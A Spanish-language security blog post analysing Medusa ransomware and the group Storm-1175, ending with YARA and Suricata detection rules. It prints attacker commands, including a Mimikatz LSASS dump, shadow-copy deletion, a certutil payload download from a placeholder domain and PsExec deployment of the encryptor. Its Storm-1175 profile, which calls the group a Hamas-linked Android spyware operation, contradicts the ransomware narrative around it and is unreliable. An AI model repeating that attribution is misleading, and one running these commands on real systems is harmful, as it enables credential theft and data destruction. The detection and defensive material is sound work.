Análisis del ataque del ransomware Medusa: tácticas, impacto y respuesta

Después del aviso de seguridad publicado por Fortra el 18 de septiembre de 2025 sobre la vulnerabilidad crítica CVE-2025-10035 en GoAnywhere MFT, decidí investigar a fondo cómo un fallo de deserialización pudo convertirse en una puerta abierta para Storm-1175. En esta investigación explico paso a paso cómo los atacantes manipularon las respuestas de licencia para ejecutar código remoto, desplegar el ransomware Medusa y moverse lateralmente dentro de las redes afectadas, analizando también las lecciones aprendidas y las medidas que pueden fortalecer la defensa ante este tipo de amenazas.

Vamos a averiguar qué es esto.

Grupo APT Strom-1175

Storm-1175 (también conocido como APT-C-30 , Evil Soul y Frozenlight ) es un grupo cibercriminal avanzado estrechamente vinculado al movimiento islamista palestino Hamás . A diferencia de muchos grupos APT, que suelen estar asociados con actores estatales, Storm-1175 es un ejemplo paradigmático de un grupo «hacktivista» cuyos motivos combinan el cibercrimen con la lucha ideológica y política.

El grupo fue documentado y nombrado por primera vez por investigadores de Check Point Software Technologies en 2023. El nombre "Storm-1175" sigue la nomenclatura de Microsoft, donde "Storm" se refiere al grupo y el número es su identificador único.

1. Metas y motivación

Lucha ideológica y política: El objetivo principal es perjudicar al Estado de Israel, a sus ciudadanos, organizaciones e infraestructura crítica. Las acciones del grupo están directamente vinculadas a conflictos políticos y militares del mundo real.

Desestabilización de la situación: Creación de caos, pánico y desconfianza entre la población israelí.

Recopilación de inteligencia: Robo de identidades, interceptación de comunicaciones para su posterior uso en operaciones de Hamás.

Apoyo financiero: Realización de ataques de phishing para robar información financiera y posiblemente extorsionar fondos.

Guerra de información: Difusión de propaganda, desinformación y mensajes que infunden miedo.

2. Tácticas, Técnicas y Procedimientos (TTP)

Storm-1175 utiliza una amplia gama de técnicas detalladas en la matriz MITRE ATT&CK .

Fase 1: Acceso inicial

El método principal y más sofisticado es el spear phishing a través de aplicaciones de citas falsas .

Creando una leyenda: Los estafadores crean perfiles falsos de mujeres atractivas en populares aplicaciones de citas israelíes (como Tinder y Bumble) y de mensajería (Telegram y WhatsApp). Los perfiles están cuidadosamente elaborados, utilizan fotos tomadas de redes sociales (a menudo robadas) y entablan largas conversaciones para ganarse la confianza de las usuarias.

Ingeniería social: Durante la comunicación, se le ofrece a la víctima la posibilidad de cambiar a una plataforma más "segura" o "conveniente" para enviar mensajes o realizar videollamadas.

Aplicación falsa: Se envía a la víctima un enlace para descargar una aplicación de mensajería o videollamadas supuestamente segura (por ejemplo, el malware se disfraza de Vidogram, RocketChat, SecureCall o incluso versiones falsas de Instagram).

Elusión de la seguridad: Estas aplicaciones falsas no están disponibles en las tiendas oficiales (Google Play, App Store). Se indica a las víctimas que desactiven la seguridad de su dispositivo Android («Permitir la instalación de aplicaciones de fuentes desconocidas») para poder instalar el APK malicioso.

Fase 2: Ejecución

Una vez instalada, la aplicación falsa solicita una amplia gama de permisos, incluyendo acceso a contactos, micrófono, cámara, ubicación y SMS. Una vez concedidos los permisos, se activa el código malicioso.

Fase 3: Persistencia y evasión defensiva

Camuflaje: La aplicación se disfraza de mensajería legítima, su icono parece normal e incluso puede realizar algunas de las funciones anunciadas (como enviar mensajes) para evitar sospechas.

Ocultar notificaciones: El malware puede ocultar sus notificaciones al usuario para permanecer sin ser detectado.

Solicitud de privilegios administrativos: En algunas versiones de Android, puede solicitar privilegios de administrador del dispositivo, lo que dificulta enormemente su eliminación.

Fase 4: Recolección y exfiltración

El malware actúa como un troyano espía con una amplia gama de funcionalidades:

Espionaje mediante cámara y micrófono: Captura remotamente fotos, vídeos y grabaciones de audio desde el dispositivo.

Intercepción de SMS y llamadas: Lectura de mensajes entrantes (incluidos los códigos de autenticación de dos factores 2FA), escucha de llamadas.

Robo de contactos, ubicación y archivos.

Robo de credenciales: Intercepción de contraseñas introducidas a través de ventanas de phishing superpuestas en otras aplicaciones (técnica de ataque de superposición).

Acceso a mensajería: Interceptar mensajes de WhatsApp, Telegram y otras aplicaciones.

Control remoto: Los atacantes pueden controlar remotamente algunas funciones del dispositivo.

Los datos recopilados se transmiten secretamente a servidores controlados por los atacantes, que a menudo están alojados en sitios web legítimos pirateados.

3. Vínculos con Hamás y otros grupos

Los investigadores han encontrado pruebas directas que vinculan a Storm-1175 con Hamás:

Infraestructura cruzada: Los servidores utilizados para el comando y control (C&C) del malware Storm-1175 también se utilizaron para alojar materiales de propaganda de Hamas y sitios web oficiales.

Correlaciones temporales: Los picos en los ciberataques Storm-1175 a menudo coincidieron con escaladas en el conflicto militar entre Israel y Hamás.

Establecimiento de objetivos: Centrarse exclusivamente en Israel y sus intereses está en consonancia con los objetivos de Hamás.

El grupo también muestra superposiciones de TTP con otros grupos pro-palestinos como APT-C-23 (también conocido como Desert Falcons, Gaza Cybergang), lo que indica un posible intercambio de herramientas, infraestructura y tácticas dentro del ecosistema del hacktivismo pro-palestino.

4. Evolución y estado actual

Storm-1175 es un grupo adaptable. Tras la publicación de informes de Check Point y otras empresas de ciberseguridad, han estado cambiando sus tácticas:

Leyendas cambiantes: Además de las aplicaciones de citas, comenzaron a disfrazar sus campañas de phishing como:

Aplicaciones de entrega de comida.

Aplicaciones de seguimiento de ataques con misiles (sirenas).

Aplicaciones para pedir taxis.

Páginas web falsas de medios de comunicación y portales de noticias israelíes.

Ofuscación de código mejorada: Para evitar la detección por parte del software antivirus.

Ampliación del rango de objetivos: Los ataques han comenzado a dirigirse no solo a individuos, sino también a empleados de empresas a través de los servicios de mensajería corporativa.

Strom-1175 representa una nueva amenaza en un panorama de ciberseguridad donde se difuminan las líneas entre los grupos APT patrocinados por estados, los ciberdelincuentes y los hacktivistas ideológicos.

Parte 2 Medusa

Análisis de los ransomware Medusa y TTP

Acceso inicial

Explotación de aplicaciones públicas.

Los ciberdelincuentes explotan vulnerabilidades en aplicaciones públicas para obtener acceso inicial. Las vulnerabilidades más frecuentemente explotadas se encuentran en ConnectWise ScreenConnect (CVE-2024-1709, CVSS 10.0) y Fortinet EMS (CVE-2023-48788, CVSS 9.8). Se recomienda a las organizaciones instalar de inmediato las actualizaciones de seguridad para mitigar estos riesgos.

Suplantación de identidad (phishing) — ampliado y práctico

Los grupos afiliados a Medusa suelen emplear campañas de suplantación de identidad (phishing) como primer paso para obtener credenciales y acceso a redes corporativas. Abajo tienes una explicación ampliada, señales concretas, tácticas habituales, ejemplos de cebos, y medidas defensivas y de respuesta que puedes aplicar ya —todo orientado a prevención, detección y remediación.

Qué buscan y por qué funciona

-

Objetivo: robar credenciales, instalar loaders (ej. PowerShell one-liners), desplegar payloads (certutil/msi, ofuscación) o obtener acceso inicial para movimiento lateral.

-

Por qué tiene éxito: mezcla de ingeniería social, urgencia (facturas, avisos críticos), y páginas web que imitan servicios legítimos (portales SSO, bancos, proveedores).

Vectores y técnicas comunes usados por Medusa

-

Correos con enlaces a páginas falsas (credential harvesters).

-

Páginas clonadas de portales SSO, webmail o servicios SaaS.

-

Uso de dominios parecidos (typosquatting), subdominios de hosting legítimo, o certificados TLS válidos.

-

-

Adjuntos maliciosos

-

Documentos Office con macros o one-click enable content que ejecutan PowerShell.

-

Archivos

.msi,.exeo.zipdescargados víacertutilu herramientas nativas.

-

-

Landing pages con captchas/SSO fake que recogen usuario/contraseña y muestran error después (para evitar sospecha inmediata).

-

Spear-phishing dirigido: mensajes personalizados usando información pública o robada (LinkedIn, perfiles, leaked creds).

-

BEC (Business Email Compromise): suplantación de ejecutivos para solicitar transferencias o cambio de procesos.

-

Multi-stage campaigns: primer correo con enlace benigno → seguimiento con adjunto malicioso tras ganarse la confianza.

Indicadores de compromiso (IoC) y artefactos a vigilar

-

Correo electrónico: remitentes con dominios sospechosos, encabezados SPF/DKIM/DMARC fallidos, URLs acortadas o con redirecciones.

-

URLs: dominios nuevos, certificados TLS emitidos recientemente, mismatches entre dominio visible y el real.

-

Adjuntos: macros en Office, archivos con doble extensión (

.pdf.exe), instaladores.msidescargados porcertutil. -

Comportamiento post-click: descargas desde

certutil -urlcache, ejecución demsiexec, PowerShell invocado con-ep bypassy cadenas Base64/Gzip. -

Autenticación: múltiples intentos de login fallidos seguidos de éxito, logons desde nuevas localizaciones IP/países, uso de cuentas comprometidas para consultas LDAP/AD.

-

TTPs específicos vinculados a Medusa: uso de loaders fileless, Mimikatz strings, extensiones de cifrado

.medusa, tareas programadas o servicios nuevos para persistencia.

Señales de correo que debes enseñar a tus usuarios

-

Remitente con dominio ligeramente distinto (o dominio legítimo comprometido).

-

Mensajes que piden credenciales, datos sensibles o pagos urgentes.

-

Enlaces que al pasar el ratón muestran una URL diferente.

-

Documentos que solicitan habilitar macros o ejecutar contenidos externos.

-

Mensajes con errores de redacción pero que apelan a la urgencia (plazos, facturas).

Detección técnica (consultas y reglas útiles)

-

Email gateway / proxy: registrar y alertar en SIEM para mensajes con:

-

FromyReply-Todistintos, -

URLs con dominios nuevos (registro DNS reciente),

-

adjuntos

application/x-msi,application/octet-stream, o macros habilitadas.

-

-

SIEM (Ej. KQL para Sentinel) — detectar descargas vía certutil:

-

Detección de PowerShell ofuscado:

-

Correlación de phishing -> acceso: si un email con URL X fue recibido por usuario Y y luego hay un inicio de sesión desde nueva IP o descarga desde host de Y en la ventana de 0–48 horas, elevar a incidente.

Controles de prevención (prioritarios)

-

Protección del correo:

-

Implementar SPF, DKIM, DMARC con política de repudio progresiva (p=none → p=quarantine → p=reject).

-

Gateway de correo con sandboxing de adjuntos y análisis de URLs.

-

-

Autenticación fuerte:

-

MFA para todos los accesos remotos y administrativos.

-

Bloqueo de legacy auth cuando no sea necesario.

-

-

Protección de endpoints:

-

EDR con bloqueo de comportamientos (PowerShell con flags sospechosos, accesos a LSASS).

-

AppLocker/WDAC para prevenir ejecución desde

%Temp%/%AppData%.

-

-

Filtrado de URL y proxy:

-

Bloquear dominios maliciosos conocidos y descargas de ejecutables desde internet en endpoints no autorizados.

-

-

Políticas y hardening:

-

Restringir

SeDebugPrivilege, minimizar cuentas con permisos locales/admin. -

Credential Guard + LSA Protection en hosts críticos.

-

-

Simulaciones y formación:

-

Phishing simulations regulares, métricas de click rate y re-entrenamiento para usuarios con mayor riesgo.

-

Respuesta a incidentes y contención (playbook resumido)

-

Alertar y aislar: si un usuario hizo click y hay comportamiento sospechoso (descarga/ejecución), aislar el endpoint.

-

Recolectar evidencia: correo original (headers completos), logs proxy, Sysmon/EDR snapshots, eventos de autenticación de AD.

-

Analizar alcance: ver si la cuenta ha iniciado sesión en otros sistemas, creación de cuentas, cambios en grupos, o movimientos laterales.

-

Mitigar: reset de credenciales afectadas, forzar MFA, bloquear dominios maliciosos en proxies.

-

Remediar: eliminar persistencias, limpiar o reinstalar equipos si hay compromiso persistente.

-

Comunicar: avisar a usuarios afectados, equipos legales/regulatorios si aplica.

-

Aprender: ajustar reglas de correo, bloquear IOCs, actualizar simulaciones formativas.

KPIs y métricas para medir efectividad

-

Tasa de clics en simulaciones de phishing (objetivo: descenso sostenido).

-

Tiempo medio de detección desde entrega del correo (MTTD).

-

Tiempo medio de contención (MTTR) desde detección a aislamiento.

-

Número de cuentas forzadas a reset tras incidentes de phishing.

-

% de correos con DKIM/SPF/DMARC fallidos bloqueados.

Ejemplos de mensajes y cebos que usan (para crear simulaciones realistas)

-

“Factura pendiente — descargar adjunto” (adjunto

.docmcon macros). -

“Acción requerida: revisa tu sesión de SSO” (enlace a página de inicio de sesión falsa).

-

“Nueva política de recursos humanos — abre documento” (archivo

.msio.zipadjunto). -

Mensajes que aparentan ser proveedores (envío de factura, entrega pendiente).

Inteligencia y seguimiento

-

Mantén una lista de IOCs (dominios, hashes, direcciones IP) en tu SIEM/EDR y córrelas con feeds de inteligencia.

-

Integrar fuentes de reputación DNS/URL y bloquear proactivamente.

-

Compartir indicadores con partners/CSIRT y participar en comunidades de intercambio (ISACs).

Ejecución

PowerShell.

Los ciberdelincuentes ejecutan comandos de PowerShell para ejecutar scripts maliciosos y obtener acceso persistente al sistema. Utilizan código ofuscado que carga la carga útil en la memoria para evadir el software antivirus.



Shell de comandos de Windows.

El shell de comandos se utiliza para ejecutar comandos, realizar reconocimiento de red y deshabilitar mecanismos de seguridad:

cmd.exe /c net share, sc query, schtasks.

Instrumental de administración de Windows (WMI).

WMI se utiliza para recopilar información sobre sistemas, usuarios y configuraciones de red.

Ejemplos de comandos: wmic printer get caption,name,deviceid,drivername,portname, wmic printjob.

Persistencia



Crear cuenta.

Crea nuevas cuentas con derechos administrativos para mantener el acceso:

net user /add default <password> /domain.



Evasión de defensa

Borrar historial de comandos.

Borre el historial de PowerShell para ocultar sus huellas

powershell Remove-Item (Get-PSReadlineOption).HistorySavePath:

Archivo cifrado/codificado.

Utiliza ofuscación y codificación de scripts para eludir el análisis de firmas.

Debilitar las defensas.

Se modifican las reglas del firewall para permitir el acceso RDP

netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allow:

-

netsh advfirewall firewall→ usa la utilidad de red integradanetshpara gestionar el Firewall de Windows (Advanced Firewall). -

add rule→ añade una nueva regla de firewall. -

name="rdp"→ nombre legible de la regla (aquí la llamas rdp). -

dir=in→ aplica a tráfico entrante. -

protocol=tcp→ la regla aplica al protocolo TCP. -

localport=3389→ el puerto local al que se dirige la regla (3389 es el puerto por defecto de RDP). -

action=allow→ la acción es permitir el tráfico que coincida con la regla.

Discovery

Detección de redes y sistemas.

Utiliza herramientas nativas de Windows y escáneres de terceros (Advanced IP Scanner, SoftPerfect) para explorar la red. Comandos: netstat -a, ipconfig /all.

Detección de recursos compartidos de red.

Se han identificado recursos compartidos de red para la distribución de ransomware: net share.

Descubrimiento de información del sistema.

Recopila información sobre el sistema: systeminfo, driverquery, y muestra variables de entorno ( %COMPUTERNAME%, %USERNAME%etc.).

Detección de grupos de permisos.

Identificación de grupos privilegiados en un dominio de Active Directory:

net group "Domain Admins" /domain.

Acceso a credenciales

Extracción de credenciales del sistema operativo (LSASS).

Uso de la herramienta Mimikatz para extraer contraseñas y hashes NTLM

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit":

"privilege::debug"

Es una instrucción interna que solicita (intenta) elevar privilegios del proceso para obtener derechos suficientes para leer memoria de otros procesos protegidos. En términos operativos: intenta asegurar que el proceso tenga permisos necesarios para interactuar con procesos privilegiados (como

-

"sekurlsa::logonpasswords"

Es la función que intenta leer la memoria del subsistema de seguridad local (LSASS) para recuperar credenciales en claro, hashes, tickets Kerberos y otros secretos que estén en memoria asociados a sesiones de usuario. En esencia, busca extraer las credenciales que Windows mantiene en memoria para autenticar a los usuarios. -

"exit"

Cierra la herramienta tras la operación.

En conjunto: el patrón indica intentos de elevar privilegios y volcar/leer la memoria de LSASS para obtener credenciales.

Herramientas de despliegue de software.

PDQ Deploy y BigFix se utilizan para distribuir el ransomware.



Protocolo de Escritorio Remoto.

Uso de conexiones RDP con credenciales robadas:

mstsc.exe /v:{hostname/ip} /u:{user} /p:{password}.

Exfiltración de datos (

Exfiltración a almacenamiento en la nube).

La utilidad rclone se utiliza para extraer datos y transmitirlos a los servidores C2 de Medusa.

Comando y Control

Protocolos Web.

La transferencia de datos entre los nodos infectados y los servidores C2 se realiza a través de HTTPS.

Software de acceso remoto.

Para mantener un acceso constante, los atacantes utilizan software legítimo de control remoto, como AnyDesk.

Transferencia de herramientas de entrada.

La transferencia de herramientas y cargas útiles se realiza mediante certutil, PowerShell y PsExec:

certutil -f urlcache https://<domain>/<file>.msi <localfile>.msi.

-

certutiles una utilidad nativa de Windows (parte de las herramientas de certificados) que también permite descargar archivos desde URLs y almacenarlos localmente usando la opción-urlcache. -

-ffuerza la sobreescritura si el archivo local ya existe. -

https://<domain>/<file>.msies la URL remota del archivo (en este ejemplo un instalador.msi). -

<localfile>.msies el nombre de archivo local donde se guarda la descarga.

En resumen: descarga un archivo desde internet y lo guarda en disco usando una herramienta “living-off-the-land” (LOLBIN). Los atacantes la usan porque evita traer utilidades externas y reduce la telemetría por firmas.

¿Por qué preocupa esto desde la defensa?

-

Living-Off-The-Land:

certutilestá firmado y es legítimo, por lo que muchas soluciones basadas en firma no lo bloquean. -

Descarga de payloads: se usa para traer ejecutables, DLLs o instaladores que luego se ejecutan para comprometer el host.

-

Evasión: reduce la necesidad de herramientas sospechosas y deja menos huella comparado con usar

curl.exe/wget(si existen) o adjuntos en correos. -

Persistencia y lateralidad: tras la descarga podría seguir ejecución (instalación, ejecución con msiexec, ejecución en memoria, etc.).

Artefactos y señales que deja (qué monitorizar)

En el endpoint

-

Evento de proceso: creación de proceso para

certutil.execon línea de comando que contiene-urlcacheo la URL indicada. (Sysmon EventID 1 / Windows 4688 si se captura CommandLine). -

Archivo local creado: el archivo descargado (

<localfile>.msi) en%Temp%,%AppData%, o rutas inusuales. -

Ejecución posterior: msiexec/u otra herramienta lanzando el archivo descargado.

En red / proxy

-

Solicitud HTTPS hacia

<domain>; si hay proxy HTTPs, registro de la URL y nombre de archivo descargado. -

Tráfico TLS a dominios no habituales o recién registrados.

En EDR/AV

-

Alertas por ejecución de

certutil.exedesde rutas de perfil de usuario o por procesos no autorizados ejecutando utilidades nativas.

Impact

Datos cifrados para Impact.

Medusa cifra los archivos mediante AES-256, añadiendo la extensión .medusa . Esto se consigue a través del proceso gaze.exe , distribuido por la red mediante PsExec

psexec.exe -s \\{host} cmd /c "c:\gaze.exe".

Inhibir la recuperación del sistema.

Se eliminan las copias de instantáneas de volumen para evitar la recuperación de datos

vssadmin delete shadows /all /quiet:

Soporte y modelado de ataques (Plataforma de validación de seguridad Picus).

La plataforma Picus proporciona herramientas para modelar ataques de Medusa y validar la eficacia de los sistemas de defensa. La biblioteca de amenazas de Picus incluye las siguientes campañas:

– Campaña de ransomware Medusa (Windows Endpoint, ID 31340)

– Amenaza de descarga de ransomware Medusa (Infiltración de red, ID 72791)

– Amenaza de correo electrónico de ransomware Medusa (Infiltración de correo electrónico, ID 66692).

Firmas de mitigación de ataques Medusa.

La biblioteca de mitigación de Picus proporciona firmas probadas para NGFW y antivirus:

– Check Point NGFW: Ransomware.Win32.Medusa.TC (varios ID, incluidos 0920BA626, 0B7282E76, etc.)

– Cisco FirePower: MALWARE-OTHER, invocación de PowerShell con intento de omisión de la política de ejecución

– Fortigate AV: W32/Filecoder.MEDU!tr.ransom , W32/Filecoder_Medusa.A!tr.ransom

– Palo Alto: Ransom/Win32.medusa.h, .i, .j, .g

– Trellix y Snort: Firmas de PowerShell con omisión de la política de ejecución.

Yara

rule Medusa_PowerShell_B64_Gzip

{

meta:

author = "szybnev"

description = "Detects PowerShell one-liner that decodes Base64 and uses GzipStream/StreamReader (typical Medusa loader pattern)"

reference = "User-provided indicators"

date = "2025-10-12"

threat = "Medusa_Ransomware"

confidence = "high"

strings:

$ps1 = /powershell\s+(-nop|-noni|-w)\b/i

$from64 = "FromBase64String"

$gzip = "GzipStream"

$stream = "System.IO.StreamReader"

$read = "ReadToEnd"

condition:

( $ps1 and $from64 and $gzip and $stream and $read ) or

3 of ($ps1, $from64, $gzip, $stream, $read)

}

rule Medusa_Powershell_ExecPolicy_Bypass

{

meta:

author = "szybnev"

description = "Detects PowerShell ExecutionPolicy bypass / hidden / no-profile invocation"

date = "2025-10-12"

strings:

$ep = /-ep\s+bypass/i

$nop = /-nop\b/i

$hidden = /-w\s+hidden/i

$noni = /-noni\b/i

condition:

2 of ($ep, $nop, $hidden, $noni)

}

rule Medusa_Ransom_Extension_and_Encryptor

{

meta:

author = "szybnev"

description = "Detect potential Medusa encryptor artifact names or ransom extension .medusa and process names like gaze.exe"

date = "2025-10-12"

strings:

$ext = /\.medusa\b/i

$gaze = "gaze.exe"

$rfn = "ransom" nocase

condition:

$ext or $gaze or $rfn

}

rule Medusa_Certutil_Download

{

meta:

author = "szybnev"

description = "Detect certutil download usages commonly used to fetch payloads"

date = "2025-10-12"

strings:

$cert1 = "certutil -f urlcache" nocase

$cert2 = "certutil -urlcache" nocase

$msi = ".msi" ascii

$dll = ".dll" ascii

condition:

$cert1 or $cert2

}

rule Medusa_Mimikatz_String

{

meta:

author = "szybnev"

description = "Detect Mimikatz common command strings used for LSASS dumping"

date = "2025-10-12"

strings:

$mk1 = "sekurlsa::logonpasswords" nocase

$mk2 = "privilege::debug" nocase

condition:

$mk1 or $mk2

}

Explicación regla por regla

1) Medusa_Powershell_OneLiner_Gzip_FromBase64

Qué busca: presencia simultánea de tokens que indican un PowerShell invocado desde línea de comandos que decodifica Base64 (FromBase64String) y descomprime con GzipStream usando System.IO.StreamReader y luego lee todo (ReadToEnd). También busca el prefijo powershell con flags comunes -nop, -noni, -w (no profile / no interactive / window state).

Indicador: loader “fileless” o one-liner ofuscado que carga payload en memoria.

Falsos positivos: scripts legítimos que usan compresión y Base64 (p. ej. internal telemetry, empaquetadores de configuración).

Afinamiento: exigir la presencia de powershell y al menos 3 de los otros tokens reduce ruido; para entornos con mucho PowerShell legítimo, añade exclusiones por rutas (ej.: C:\Windows\System32\WindowsPowerShell\) o listas blancas por hash/firma.

2) Medusa_Powershell_ExecPolicy_Bypass

Qué busca: flags de invocación que saltan control de ejecución o esconden la ventana: -ep bypass, -nop, -w hidden, -noni.

Indicador: intento de evadir políticas o ejecutar en modo silencioso.

Falsos positivos: administradores legítimos que llaman PowerShell con esos flags para tareas automatizadas.

Afinamiento: elevar sólo si aparece junto a payloads sospechosos (ej.: FromBase64String, descargas, rutas temporales) o si el invocador no está en la lista blanca de procesos administrativos.

3) Medusa_Ransom_Extension_and_Encryptor

Qué busca: patrones de artefactos de ransomware: extensión .medusa, ejecutable gaze.exe o la cadena “ransom”.

Indicador: posible presencia de muestras/artefactos del encryptor o notas de rescate.

Falsos positivos: archivos legítimos que por coincidencia contienen “ransom” en su nombre o archivos de pruebas.

Afinamiento: correlacionar con actividad de cifrado masivo (múltiples FileDelete, FileCreate, cambios en extensiones), acceso en masa a ficheros, o hashes conocidos.

4) Medusa_Certutil_Download

Qué busca: uso de certutil -urlcache/certutil -f urlcache — comando muy usado para descargar ficheros desde Internet sin herramientas externas. También marca posibles descargas de .msi/.dll (cadenas definidas).

Indicador: descarga de payloads mediante herramienta nativa (living-off-the-land).

Falsos positivos: descargas administradas legítimas con certutil (raro, pero posible en algunos procesos de administración).

Afinamiento: combinar con rutas de destino (p. ej. %Temp%, %AppData%) o con ejecución posterior de binarios no firmados.

5) Medusa_Mimikatz_String

Qué busca: cadenas de uso común de Mimikatz: sekurlsa::logonpasswords y privilege::debug.

Indicador: intento de extracción de credenciales en memoria (LSASS).

Falsos positivos: muy pocos; si Mimikatz se usa en pentesting autorizado, debe estar en una lista blanca explícita.

Afinamiento: alertar de alto riesgo si viene de hosts sensibles o si la invocación proviene de rutas de usuario/temporal.

Cómo desplegarlas y qué medir (operación)

-

Dónde correr YARA

-

En EDR/AV que soporte YARA en tiempo real (detección en endpoints).

-

En scanning de archivos/artefactos subidos a sandboxes o almacenamiento central.

-

En el pipeline de ingestión de malware para triage (sandbox outputs, mail attachments).

-

-

Contexto obligatorio en alertas

-

Host, usuario, PID, ruta del binario, hash (SHA256), línea de comando completa (si aplica), timestamp UTC, procesos padres.

-

Eventos correlacionados: ProcessCreate (Sysmon 1 / Windows 4688), ProcessAccess (Sysmon 10), FileCreate/Delete, NetworkConnect.

-

-

Severidad & prioridad

-

Medusa_Mimikatz_StringyCertutil_Download→ alta prioridad si provienen de hosts sensibles (controladores de dominio, jump hosts). -

PowerShell one-liner + ExecPolicy bypass → medio-alto, elevar si se detecta ejecución posterior de binarios.

-

-

Acciones automáticas recomendadas

-

En EDR: bloquear ejecución del binario, aislar host, capturar snapshot, crear ticket en IR.

-

En SIEM: abrir caso, enriquecer con IOC feeds (hashes, domains), y buscar movimiento lateral.

-

Suricata

1) Certutil download pattern (HTTP URI)

alert http any any -> any any (msg:"MEDUSA | certutil URLCache download detected in HTTP URI"; http.uri; content:"urlcache"; nocase; content:".msi"; nocase; sid:1000001; rev:1; classtype:trojan-activity; priority:1; reference:url,user-provided)

alert http any any -> any any (msg:"MEDUSA | certutil URLCache download detected (DLL)"; http.uri; content:"urlcache"; nocase; content:".dll"; nocase; sid:1000002; rev:1; classtype:trojan-activity; priority:1;)

2) PowerShell executionpolicy bypass in HTTP POST/URI/payload (commandline)

alert http any any -> any any (msg:"MEDUSA | PowerShell ExecutionPolicy Bypass string in HTTP payload"; content:"-ep bypass"; nocase; http.client_body; sid:1000010; rev:1; classtype:policy-violation; priority:2;)

3) PowerShell one-liner common fragments (in HTTP or generic TCP payload)

alert tcp any any -> any any (msg:"MEDUSA | PowerShell one-liner with FromBase64String and GzipStream detected"; content:"FromBase64String"; nocase; content:"GzipStream"; nocase; distance:0; within:200; sid:1000011; rev:1; classtype:trojan-activity; priority:1;)

4) psexec / gaze.exe spread attempt (SMB/NETBIOS/HTTP transfer)

alert tcp any any -> any any (msg:"MEDUSA | psexec command or gaze.exe reference in payload"; content:"gaze.exe"; nocase; sid:1000020; rev:1; classtype:trojan-activity; priority:1;)

alert tcp any any -> any any (msg:"MEDUSA | psexec usage detected"; content:"psexec.exe"; nocase; sid:1000021; rev:1; classtype:trojan-activity; priority:1;)

5) VSSAdmin delete shadows command in payload (attempt to remove recovery)

alert http any any -> any any (msg:"MEDUSA | vssadmin delete shadows command in HTTP payload"; content:"vssadmin delete shadows"; nocase; http.client_body; sid:1000030; rev:1; classtype:impact; priority:1;)

6) Mimikatz command indicators in payload (credential dumping)

alert tcp any any -> any any (msg:"MEDUSA | Possible Mimikatz strings in traffic (sekurlsa::logonpasswords)"; content:"sekurlsa::logonpasswords"; nocase; sid:1000040; rev:1; classtype:credential-theft; priority:1;)

7) Rclone exfiltration pattern (common rclone endpoints / command fragments)

alert http any any -> any any (msg:"MEDUSA | rclone-like exfiltration HTTP pattern detected"; http.uri; content:"rclone"; nocase; sid:1000050; rev:1; classtype:exfiltration; priority:2;)

8) AnyDesk or remote access tool indicator in HTTP/TLS SNI or payload

alert tls any any -> any any (msg:"MEDUSA | AnyDesk / remote access tool identifier in TLS SNI or HTTP Host"; tls.sni; content:"anydesk"; nocase; sid:1000060; rev:1; classtype:trojan-activity; priority:2;)

